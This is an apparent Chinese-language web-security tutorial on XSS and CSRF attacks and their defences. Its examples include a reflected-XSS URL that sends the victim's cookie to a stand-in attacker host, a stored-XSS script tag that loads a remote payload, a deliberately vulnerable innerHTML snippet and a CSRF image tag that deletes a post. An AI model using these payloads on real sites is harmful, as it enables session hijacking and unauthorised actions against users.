 【安全】前端攻击 XSS，CSRF ？
避免方法？
跨站脚本攻击(CROSS SITE SCRIPTING)，缩写为XSS
（1）XSS的定义：跨域脚本注入，攻击者通过某种方式将恶意代
码注入到网页上，然后其他用户观看到被注入的页面内容后会受到
特定攻击
恶意攻击者往Web页面里插入恶意Script代码，当用户浏览该页之
时，嵌入其中Web里面的Script代码会被执行，从而达到恶意攻击
用户的目的。
（2）XSS的原理
1.攻击者对含有漏洞的服务器发起XSS攻击（注入JS代码）。
2.诱使受害者打开受到攻击的服务器URL。
3.受害者在Web浏览器中打开URL，恶意脚本执行。
（3）XSS的攻击方式
1.反射型：（直接通过URL注入，而且很多浏览器都自带防御）
发出请求时，XSS代码出现在URL中，作为输入提交到服务器端，服务器端解析后
响应，XSS随响应内容一起返回给浏览器，最后浏览器解析执行XSS代码，这个过
程就像一次发射，所以叫反射型XSS
反射型XSS漏洞的攻击步骤
（1） 用户正常登录Web应用程序，登录成功会得到一个会话信息的cookie：
Set-cookie:sessId = f16e1035c301aa099c971682d806c0c7
f16e1035c301aa099c971682d806c0c7
（2） 攻击者将含有攻击代码的URL发送给被攻击人；
http://fovweb.com/xss/message.php?
send=%3Cscript%3Edocument.write(‘%3Cimg%20height=0%20width=0%2
0src=%22
http://hacker.fovweb.com/xss/cookie_save.php%3Fcookie=%3D’%20+%20e
ncodeURL(document.cookie)%20+%20’%22/%3E’)%3C/script%3E
（3） 用户打开攻击者发送过来的ULR；
（4） Web应用程序执行用户发出的请求；
（5） 后台对URL参数未做任何过滤处理，返回给客户端，前端直
接从url上获取参数，会导致URL上的js代码执行
（6） 例子中攻击者使用的攻击代码作用是将用户的cookie信息发
送到cookie_save.php这个文件来记录下来；
（7） 攻击者在得到用户的cookie信息后，将可以利用这些信息来
劫持用户的会话。以该用户的身份进行登录。
2.存储型：（存储到DB后读取时注入）
存储型XSS和反射型的XSS差别就在于，存储型的XSS提交的代码会存储在服务
器端（数据库，内存，文件系统等），下次请求目标页面时不用再提交XSS代
码。
比如网站有个留言板功能，但后台未对用户输入进行过滤，攻击者可以在留言编辑框中输入：
<script src="http://www.hacker.org/xss.payload.js"></script>
然后再随便输入点其它文字，提交留言，提交成功后，内容将会被保存到服务器数据库，只要再访问
留言列表，这个就会被插入到网页中，xss.payload.js中的代码就可以执行，如果访问的用户都是已登
录用户，xss.payload.js可以获取老浏览用户的信息，如的登录token、用户的个人资料等，payload甚
至可以拉一个全家桶下来。以前的防御手段主要是对用户输入进行过滤如：去除html标签，实体化，
关键字过滤等等，这样一来，最终的结果就是后台的大多数代码都是在做字符串验证，非常的让人不
舒服。所以W3 org引入了CSP:
3. DOM-based XSS
代码
<input id="text" type="text" value="<?php echo $name;?>" />
<div id="print"></div>
<script type="text/javascript">
var text = document.getElementById("text");
var print = document.getElementById("print");
print.innerHTML = text.value; // 获取 text的值，并且输出在print内，这里是导致xss的主要原因。
</script>
理解
输入
输出
表现
（4）XSS的防御措施
（1）输出进行编码：
HTML实体编码
在 HTML 中，某些字符是预留的，比如不能使用小于号（<）和大于号（>），这是因
为浏览器会误认为它们是标签。如果希望正确地显示预留字符，我们必须在 HTML 源代
码中使用字符实体（character entities）。当然还另一个重要原因，有些字符在 ASCII
字符集中没有定义，因此需要使用字符实体来表示，比如中文。
最常见的五种实体编码
编码
字符 十进制 转义字符
" &#34; &quot;
& &#38; &amp;
< &#60; &lt;
> &#62; &gt;
不断开空格(non-breaking space) &#160; &nbsp;
和输入过滤类似，不过是从输出上着手，数据输出到页面时，经过
HtmlEncoder等工具编码，这样就不会存在直接输出可执行的脚本
了
（2）输入过滤：
不信任用户的任何输入，过滤其中的“<”、“>”、“/”等可能
导致脚本注入的特殊字符， 或者过滤“script”、“javascript”等
脚本关键字，或者对输入数据的长度进行限制等等， 还得考虑攻击
者使用十六进制编码来输入脚本的方式。
而在一些前端框架中，都会有一份 decodingMap， 用于对用户输
入所包含的特殊字符或标签进行编码或过滤，如 <，>，script，防
止 XSS 攻击：
// vuejs 中的 decodingMap
// 在 vuejs 中，如果输入带 script 标签的内容，会直接过滤掉
const decodingMap = {
'&lt;': '<',
'&gt;': '>',
'&quot;': '"',
'&amp;': '&',
'&#10;': '\n'
}
（3）Cookie设置http-only（防止劫取 Cookie）：
HttpOnly 最早由微软提出，至今已经成为一个标准。浏览器将禁
止页面的Javascript 访问带有 HttpOnly 属性的Cookie。
上文有说到，攻击者可以通过注入恶意脚本获取用户的 Cookie 信息。通常 Cookie
中都包含了用户的登录凭证信息，攻击者在获取到 Cookie 之后，则可以发起
Cookie 劫持攻击。所以，严格来说，HttpOnly 并非阻止 XSS 攻击，而是能阻止
XSS 攻击后的 Cookie 劫持攻击。
（4）Cookie防盗：
在 Cookie 中防止放入用户名和密码，对 Cookie 信息进行 MD5
等算法进行多次散列存放，必要时还要对 ip 和 cookie 进行绑定，
一旦检测异常，立马让用户重新登录；
CSRF（跨站请求伪造）（CROSS-SITE
REQUEST FORGERY）
（1）CSRF的定义：冒用用户身份，进行恶意操作
攻击者盗用了你的身份，以你的名义发送恶意请求，对服务器来说
这个请求是完全合法的，但是却完成了攻击者所期望的一个操作，
比如以你的名义发送邮件、发消息，盗取你的账号，添加系统管理
员，甚至于购买商品、虚拟货币转账等。
（2）CSRF的原理
1. 用户打开浏览器，访问受信任网站A，输入用户名和密码请求登录网站A；
2.在用户信息通过验证后，网站A产生Cookie信息并返回给浏览
器，此时用户登录网站A成功，可以正常发送请求到网站A；
3. 用户未退出网站A之前，在同一浏览器中，打开一个TAB页访问
网站B；
4. 网站B接收到用户请求后，返回一些攻击性代码，并发出一个请
求要求访问第三方站点A；
5. 浏览器在接收到这些攻击性代码后，根据网站B的请求，在用户不知情的情况下携带Cookie
信息，向网站A发出请求。网站A并不知道该请求其实是由B发起的，所以会根据用户C的
Cookie信息以C的权限处理该请求，导致来自网站B的恶意代码被执行。
CSRF攻击的本质原因 ：CSRF 攻击时源于 WEB 的隐式身份验证机制！WEB 的身份验证机
制虽然可以保证一个请求是来自某个用户的浏览器，但无法保证该请求是经过用户批准发送
的。
（3）CSRF的攻击手段
1.譬如在网站内的图片资源中潜入恶意的转账操作
2.构建恶意的隐藏表单，并通过脚本提交恶意请求
【注意】
从头到尾，攻击网站都没有获取到过 cookie，都是通过浏览器间
接实现（利用Web的cookie隐式身份验证机制），所以HttpOnly
并不会影响这个攻击
【例子】（必看）
（1）假设有一个 bbs 站点：http://www.c.com，当登录后的用户
发起如下 GET 请求时，会删除 ID 指定的帖子
http://www.c.com:8002/content/delete/:id
如发起 http://www.c.com:8002/content/delete/87343 请求
时，会删除 id 为 87343 的帖子。当用户登录之后，会设置如下
cookie
res.setHeader('Set-Cookie', ['user=22333; expires=Sat, 21 Jul 2018 00:00:00 GMT;']);
（2）然后构造一个页面 A
<p>CSRF 攻击者准备的网站：</p>
<img src="http://www.c.com:8002/content/delete/87343">
（3）页面 A 使用了一个 img 标签，其地址指向了删除用户帖子的
链接
（4）可以看到，当登录用户访问攻击者的网站时，会向
www.c.com 发起一个删除用户帖子的请求。此时若用户在切换到
www.c.com 的帖子页面刷新，会发现ID 为 87343 的帖子已经被
删除。
深刻理解
由于 Cookie 中包含了用户的认证信息，当用户访问攻击者准备的
攻击环境时，攻击者就可以对服务器发起 CSRF 攻击。在这个攻击
过程中，攻击者借助受害者的 Cookie 骗取服务器的信任，但并不
能拿到 Cookie，也看不到 Cookie 的内容。而对于服务器返回的
结果，由于浏览器同源策略的限制，攻击者也无法进行解析。因
此，攻击者无法从返回的结果中得到任何东西，他所能做的就是给
服务器发送请求，以执行请求中所描述的命令，在服务器端直接改
变数据的值，而非窃取服务器中的数据。
（4）常见的CSRF防御手段
1.利用Token来防御
当客户端请求页面时，服务器会生成一个随机数Token，并且将
Token放置到session当中，然后将Token发给客户端（一般通过构
造hidden表单）。下次客户端提交请求时，Token会随着表单一起
提交到服务器端。
然后，如果应用于"anti csrf攻击"，则服务器端会对Token值进行
验证，判断是否和session中的Token值相等，若相等，则可以证
明请求有效，不是伪造的。
2.检测referer
referer是什么？
根据 HTTP 协议，在 HTTP 头中有一个字段叫 Referer，它记录了
该 HTTP 请求的来源地址。通过 Referer Check，可以检查请求是
否来自合法的"源"。
场景
比如，如果用户要删除自己的帖子，那么先要登录 www.c.com，
然后找到对应的页面，发起删除帖子的请求。此时，Referer 的值
是 http://www.c.com；当请求是从 www.a.com 发起时，
Referer 的值是 http://www.a.com 了。因此，要防御 CSRF 攻
击，只需要对于每一个删帖请求验证其 Referer 值，如果是以
www.c.com 开头的域名，则说明该请求是来自网站自己的请求，
是合法的。如果 Referer 是其他网站的话，则有可能是 CSRF 攻
击，可以拒绝该请求。
代码
针对上文的例子，可以在服务端增加如下代码：
if (req.headers.referer !== 'http://www.c.com:8002/') {
res.write('csrf 攻击');
return;
}
存在问题
后台在进行删除操作之前先判断referer，如果不是本域的请求，则直接拒绝，这
种做法很有效。但是，想想这样一个场景：如果博客允许评论里面插图，攻击者
完全可以将 img插入到原网站中，这样refer还是在当下域名，博客依然会被删
除。所有可能引入链接的html标签都是不可信的，如script、link，后台过滤策略
一定要考虑到。
CSRF 防御主要是过滤那些非法伪造的请求来源。
（5）CSRF与AJAX的关系
分析AJAX中带cookie验证的情况：
1. AJAX受到浏览器的同源策略限制
2. AJAX默认无法请求跨域的接口（当然后台可以配置`Access-Control-Allow-Origin: *`之类的允许所有的跨域请求）
3. AJAX请求无法携带跨域cookie（如果强行开启withCredentials，必须服务端配合认证，无法用作攻击）
CSRF与AJAX无关